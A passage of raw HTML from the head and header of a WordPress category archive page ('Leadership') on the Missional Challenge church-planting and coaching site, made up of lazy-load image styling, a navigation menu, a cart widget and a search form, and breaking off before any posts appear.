url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/remove.png');}.sort-param>li>span{--wpr-bg-e15f4738-9509-48b2-a800-85ab5ac73d4f: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/arrow_down.png');}.sort-param>li>a{--wpr-bg-cafbb9f4-96a7-448d-8a4e-d9ff4f3cf002: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/arrow_up_down.png');}.sort-param .sort-param-asc{--wpr-bg-6eabbb60-f78c-44ef-b8f5-1d74133facca: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/arrow_up_down.png');}div .star-rating,div #reviews #comments ol.commentlist li .comment-text .star-rating{--wpr-bg-87d8ed88-b361-46de-bd8a-2fd38d933f3e: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div .star-rating span,div #reviews #comments ol.commentlist li .comment-text .star-rating span{--wpr-bg-0d1d1ae6-8f55-4a0d-b05a-92bb4135e371: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div p.stars span{--wpr-bg-c755559c-1507-4954-815b-74bb41939bf4: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div p.stars span a:hover,#top div p.stars span a:focus{--wpr-bg-0d9916af-2756-44ca-a759-3f5f82a3083f: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/star.png');}div .woocommerce-tabs .star-rating{--wpr-bg-e631abdf-e013-4e37-964d-27d534078ee5: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top .woocommerce-tabs div .star-rating span{--wpr-bg-c681431c-6d1d-434f-9b0f-196bcf50389d: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/star.png');}.widget_product_categories li a{--wpr-bg-1dacd0fa-beb4-4627-ac8f-e2ecf72a8cf9: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/bullet_grey.png');}#top div .quantity input.plus,#top div .quantity input.minus{--wpr-bg-b615fe80-dba4-46fc-b29c-df932416d232: url('https://missionalchallenge.com/wp-content/themes/enfold/images/layout/bg-button.png');}.sort-param>li>span,.sort-param>li>a{--wpr-bg-3d498613-3420-46dd-a82a-b0cdac0687ac: url('https://missionalchallenge.com/wp-content/themes/enfold/images/layout/bg-button.png');}.avia_fb_likebox .av_facebook_widget_imagebar{--wpr-bg-e372267e-d425-4e67-b9e8-4400853c6b2f: url('https://missionalchallenge.com/wp-content/themes/enfold/images/layout/fake_facebook.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".webui-popover i.icon-refresh","style":".webui-popover i.icon-refresh{--wpr-bg-4cdc16e8-8dd9-45a7-9cd1-c33b21a1d579: url('https:\/\/missionalchallenge.com\/wp-content\/plugins\/lifterlms\/assets\/vendor\/img\/loading.gif');}","hash":"4cdc16e8-8dd9-45a7-9cd1-c33b21a1d579","url":"https:\/\/missionalchallenge.com\/wp-content\/plugins\/lifterlms\/assets\/vendor\/img\/loading.gif"},{"selector":".ajax_load_inner","style":".ajax_load_inner{--wpr-bg-b5abd819-490d-4798-a08f-02188263fdd2: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/images\/layout\/loading.gif');}","hash":"b5abd819-490d-4798-a08f-02188263fdd2","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/images\/layout\/loading.gif"},{"selector":".star-rating","style":".star-rating{--wpr-bg-83826260-8d3f-4b50-a1be-3c87abeccac3: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"83826260-8d3f-4b50-a1be-3c87abeccac3","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":".star-rating span","style":".star-rating span{--wpr-bg-bc8d87f5-0928-4f75-b976-1af0b7f304fd: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"bc8d87f5-0928-4f75-b976-1af0b7f304fd","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span","style":"p.stars span{--wpr-bg-134c7715-eb07-45ab-baea-953b85cd7c59: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"134c7715-eb07-45ab-baea-953b85cd7c59","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span a","style":"p.stars span a:hover,p.stars span a:focus{--wpr-bg-89db4943-8679-423b-8369-a9a2d5f0fe99: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"89db4943-8679-423b-8369-a9a2d5f0fe99","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span a.active","style":"p.stars span a.active{--wpr-bg-54810ce7-76d7-46f5-8734-307b2ba93e42: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"54810ce7-76d7-46f5-8734-307b2ba93e42","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"a.remove","style":"a.remove{--wpr-bg-c9785146-b45b-4190-a515-8ab1ceb09412: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png');}","hash":"c9785146-b45b-4190-a515-8ab1ceb09412","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png"},{"selector":".cart-loading","style":".cart-loading{--wpr-bg-72297983-5cd5-43bc-879b-9d09e8edce31: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/loading-light.gif');}","hash":"72297983-5cd5-43bc-879b-9d09e8edce31","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/loading-light.gif"},{"selector":"#top .added-to-cart-check .cart-loading","style":"#top .added-to-cart-check .cart-loading{--wpr-bg-c8a32882-aaeb-4b6d-bb35-2f69d2491f33: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/icons-shop-added.png');}","hash":"c8a32882-aaeb-4b6d-bb35-2f69d2491f33","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/icons-shop-added.png"},{"selector":"div a.remove","style":"div a.remove{--wpr-bg-51373471-45ae-4dfa-9289-9c03c5cf8d11: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png');}","hash":"51373471-45ae-4dfa-9289-9c03c5cf8d11","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png"},{"selector":".sort-param>li>span","style":".sort-param>li>span{--wpr-bg-e15f4738-9509-48b2-a800-85ab5ac73d4f: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_down.png');}","hash":"e15f4738-9509-48b2-a800-85ab5ac73d4f","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_down.png"},{"selector":".sort-param>li>a","style":".sort-param>li>a{--wpr-bg-cafbb9f4-96a7-448d-8a4e-d9ff4f3cf002: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png');}","hash":"cafbb9f4-96a7-448d-8a4e-d9ff4f3cf002","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png"},{"selector":".sort-param .sort-param-asc","style":".sort-param .sort-param-asc{--wpr-bg-6eabbb60-f78c-44ef-b8f5-1d74133facca: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png');}","hash":"6eabbb60-f78c-44ef-b8f5-1d74133facca","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png"},{"selector":"div .star-rating,div #reviews #comments ol.commentlist li .comment-text .star-rating","style":"div .star-rating,div #reviews #comments ol.commentlist li .comment-text .star-rating{--wpr-bg-87d8ed88-b361-46de-bd8a-2fd38d933f3e: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"87d8ed88-b361-46de-bd8a-2fd38d933f3e","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div .star-rating span,div #reviews #comments ol.commentlist li .comment-text .star-rating span","style":"#top div .star-rating span,div #reviews #comments ol.commentlist li .comment-text .star-rating span{--wpr-bg-0d1d1ae6-8f55-4a0d-b05a-92bb4135e371: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"0d1d1ae6-8f55-4a0d-b05a-92bb4135e371","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div p.stars span","style":"#top div p.stars span{--wpr-bg-c755559c-1507-4954-815b-74bb41939bf4: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"c755559c-1507-4954-815b-74bb41939bf4","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div p.stars span a","style":"#top div p.stars span a:hover,#top div p.stars span a:focus{--wpr-bg-0d9916af-2756-44ca-a759-3f5f82a3083f: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"0d9916af-2756-44ca-a759-3f5f82a3083f","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"div .woocommerce-tabs .star-rating","style":"div .woocommerce-tabs .star-rating{--wpr-bg-e631abdf-e013-4e37-964d-27d534078ee5: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"e631abdf-e013-4e37-964d-27d534078ee5","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top .woocommerce-tabs div .star-rating span","style":"#top .woocommerce-tabs div .star-rating span{--wpr-bg-c681431c-6d1d-434f-9b0f-196bcf50389d: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"c681431c-6d1d-434f-9b0f-196bcf50389d","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":".widget_product_categories li a","style":".widget_product_categories li a{--wpr-bg-1dacd0fa-beb4-4627-ac8f-e2ecf72a8cf9: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/bullet_grey.png');}","hash":"1dacd0fa-beb4-4627-ac8f-e2ecf72a8cf9","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/config-woocommerce\/images\/bullet_grey.png"},{"selector":"#top div .quantity input.plus,#top div .quantity input.minus","style":"#top div .quantity input.plus,#top div .quantity input.minus{--wpr-bg-b615fe80-dba4-46fc-b29c-df932416d232: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png');}","hash":"b615fe80-dba4-46fc-b29c-df932416d232","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png"},{"selector":".sort-param>li>span,.sort-param>li>a","style":".sort-param>li>span,.sort-param>li>a{--wpr-bg-3d498613-3420-46dd-a82a-b0cdac0687ac: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png');}","hash":"3d498613-3420-46dd-a82a-b0cdac0687ac","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png"},{"selector":".avia_fb_likebox .av_facebook_widget_imagebar","style":".avia_fb_likebox .av_facebook_widget_imagebar{--wpr-bg-e372267e-d425-4e67-b9e8-4400853c6b2f: url('https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/images\/layout\/fake_facebook.jpg');}","hash":"e372267e-d425-4e67-b9e8-4400853c6b2f","url":"https:\/\/missionalchallenge.com\/wp-content\/themes\/enfold\/images\/layout\/fake_facebook.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body id="top" class="archive paged category category-leadership category-30 paged-2 category-paged-2 wp-theme-enfold stretched rtl_columns av-curtain-numeric pt_sans open_sans  theme-enfold woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled ' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_right av_entry_id_4089'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/missionalchallenge' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_4 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://missionalchallenge.com/?feed=rss' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-17201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17201"><a href="https://missionalchallenge.com/my-account/">My Account</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://missionalchallenge.com/cart/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Shopping Cart</title>
<desc id='av-svg-desc-1'>Shopping Cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://missionalchallenge.com/' class='' aria-label='Missional Challenge' ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='Missional Challenge' title='' data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png" /><noscript><img src="https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png" height="100" width="300" alt='Missional Challenge' title='' /></noscript></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://missionalchallenge.com/about/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-13365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span></a></li>
	<li role="menuitem" id="menu-item-22981" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/davedevries/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dave DeVries</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16579" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-ancestor current-menu-parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://missionalchallenge.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-13374" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/church-planting/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Church Planting</span></a></li>
	<li role="menuitem" id="menu-item-13382" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/disciplemaking/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Disciplemaking</span></a></li>
	<li role="menuitem" id="menu-item-13397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://missionalchallenge.com/category/leadership/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Leadership</span></a></li>
	<li role="menuitem" id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/coaching/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Coaching</span></a></li>
	<li role="menuitem" id="menu-item-13399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/missional-church/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Missional Church</span></a></li>
	<li role="menuitem" id="menu-item-13428" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/spiritual-growth/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Spiritual Growth</span></a></li>
	<li role="menuitem" id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/the-church/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Church</span></a></li>
	<li role="menuitem" id="menu-item-13369" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/best-blog-posts/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Best Blog Posts</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://missionalchallenge.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-21205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/shop/books/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Books</span></a></li>
	<li role="menuitem" id="menu-item-23103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://missionalchallenge.com/product-category/courses/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Courses</span></a></li>
	<li role="menuitem" id="menu-item-21206" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/shop/free-resourses/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Free Resourses</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://missionalchallenge.com/take-the-missional-challenge/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Challenge</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://missionalchallenge.com/coaching/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Coaching</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-23081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/coaches/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Coaches</span></a></li>
	<li role="menuitem" id="menu-item-23260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/complimentary/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Complimentary Coaching Session</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-25800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://missionalchallenge.com/assessments/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Assessments</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://missionalchallenge.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div data-rocket-location-hash="a0499d3c0816532ba32f6b007babb01a" class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://missionalchallenge.com/category/leadership/' rel='bookmark' title='Permanent Link: Archive for category: Leadership'  itemprop="headline" >Archive for category: Leadership</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://missionalchallenge.com" title="Missional Challenge" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://missionalchallenge.com/blog/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Leadership</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-archive'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

